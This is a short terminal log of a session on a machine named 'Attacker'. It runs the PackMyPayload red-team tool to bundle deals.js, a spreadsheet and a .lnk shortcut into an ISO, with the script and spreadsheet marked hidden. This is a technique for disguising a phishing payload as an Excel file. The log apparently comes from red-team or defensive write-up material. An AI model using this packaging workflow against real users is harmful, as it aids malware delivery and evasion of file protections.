 PS C:\Users\Attacker> wsl
attacker@DESKTOP-FGSTPS7:/mnt/c/Users/Attacker$ python3 /mnt/c/Tools/PackMyPayload/PackMyPayload.py -H deals.xlsx,deals.
js /mnt/c/Payloads/deals/ /mnt/c/Payloads/deals/deals.iso
+      o     +              o   +      o     +              o
    +             o     +           +             o     +         +
    o  +           +        +           o  +           +          o
-_-^-^-^-^-^-^-^-^-^-^-^-^-^-^-^-^-_-_-_-_-_-_-_,------,      o
   :: PACK MY PAYLOAD (1.3.0)       -_-_-_-_-_-_-|   /\_/\
   for all your container cravings   -_-_-_-_-_-~|__( ^ .^)  +    +
-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-__-_-_-_-_-_-_-''  ''
+      o         o   +       o       +      o         o   +       o
+      o            +      o    ~   Mariusz Banach / mgeeky    o
o      ~     +           ~          <mb [at] binary-offensive.com>
    o           +                         o           +           +
[.] Packaging input file to output .iso (iso)...
Burning files onto ISO:
    Adding file: /deals.js
    Adding file: /deals.xlsx
    Adding file: /deals.xlsx.lnk
    Adding file: /~$deals.xlsx
    Hiding file: //deals.xlsx
    Hiding file: //deals.js
[+] File packed into ISO.
[+] Generated file written to (size: 571392): /mnt/c/Payloads/deals/deals.iso
attacker@DESKTOP-FGSTPS7:/mnt/c/Users/Attacker$